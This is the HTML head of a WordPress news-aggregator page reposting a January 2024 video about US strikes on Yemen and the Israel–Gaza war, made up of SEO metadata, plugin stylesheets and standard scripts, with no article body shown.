

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/
body_size: 31672
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News #IsraelvsPalestine #GazaNews ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News - Jewish Digital Times" />
		<meta property="og:description" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News #IsraelvsPalestine #GazaNews ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-01-26T20:06:07+00:00" />
		<meta property="article:modified_time" content="2024-01-26T20:06:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News - Jewish Digital Times" />
		<meta name="twitter:description" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News #IsraelvsPalestine #GazaNews ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#blogposting","name":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News - Jewish Digital Times","headline":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1706299567_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2024-01-26T20:06:07+00:00","dateModified":"2024-01-26T20:06:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#webpage"},"articleSection":"APPS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","position":2,"name":"APPS","item":"https:\/\/jewishdigitaltimes.com\/category\/apps\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#listItem","name":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#listItem","position":3,"name":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/","name":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News - Jewish Digital Times","description":"America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News #IsraelvsPalestine #GazaNews ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1706299567_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news\/#mainImage"},"datePublished":"2024-01-26T20:06:07+00:00","dateModified":"2024-01-26T20:06:07+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="America Attack On Yemen | Israel V Palestine War Affects | Latest Updates | Breaking News"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/america-attack-on-yemen-israel-v-palestine-war-affects-latest-updates-breaking-news/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706299567_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
